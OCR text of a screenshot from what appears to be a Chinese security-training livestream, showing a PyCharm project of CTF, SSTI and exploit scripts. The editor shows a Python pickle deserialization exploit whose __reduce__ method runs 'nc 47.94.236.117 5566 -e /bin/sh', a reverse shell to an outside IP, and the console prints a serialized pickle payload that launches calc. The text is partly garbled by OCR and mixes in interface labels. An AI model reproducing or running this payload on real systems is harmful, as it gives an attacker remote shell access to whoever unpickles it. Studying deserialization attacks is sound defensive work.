 文件(F) 编辑(E) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) PyProject - test.py - Admi 您正在共享屏幕
PyProject pop tes test (1)
正在讲话: 小迪安全;
pop.py test.py Server.py
项目
通知
PyProject F:\PyProj
71
pop
ctf.py
pop.py
python_audit
Readme.md
Server.py
Server-str.py
str-vuln.py
test.py
ssti
V2022-1
venv library根目
0-day-92.py
1.html
1-edu_src.py
2-fofa_get.py
demo.py
edu_name.txt
edu_src.txt
fileget.py
flaskSstiServer.py
john.txt
private.key
1 18
32 # print(lt)
33
34
35 class exp(object):
36 def __reduce__(self):
37 return (eval, ("__import__('os').system('nc 47.94.236.117 5566 -e /bin/sh')",))
38
39 a=A()
40 da=pickle.dumps(a) #序列化
41 print(da)
42
exp __reduce__()
运行: Server test (1)
F:\PyProject\venv\Scripts\python.exe F:\PyProject\pop\test.py
gASVOwAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwfX19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2NhbGMnKZSFlFKULg==
b"\x80\x04\x95;\x00\x00\x00\x00\x00\x00\x00\x8c\x08builtins\x94\x8c\x04eval\x94\x93\x94\x8c
\x1f__import__('os').system('calc')\x94\x85\x94R\x94."
zero.: socket起一个
说点什么... 收起
结构
进程已结束,退出代码0
运行 Python Packages Version Control TODO Python 控制台 问题 终端 服务
移除冗余圆括号 37:65 (12 字符) CRLF UTF-8 4 个空格 Python 3.8 (PyProject)
英 20:50
2023-07-28